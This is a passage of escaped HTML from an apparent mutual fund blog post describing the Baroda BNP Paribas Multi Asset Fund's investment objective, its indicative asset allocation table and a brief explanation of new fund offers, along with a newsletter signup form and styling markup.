margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda\nBNP Paribas Multi Asset Fund Investment Objectives\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term capital appreciation by\ninvesting primarily in equity \u0026amp; equity related instruments, debt \u0026amp;\nmoney market instruments, REITS\/InVITs and Gold ETF.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: xx-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda\nBNP Multi Asset Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMaximum\n  %\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGold ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move across\nthe asset classes depending upon prevailing market conditions as long as they\nremain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/advantages-of-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the Advantages of Mutual Funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr 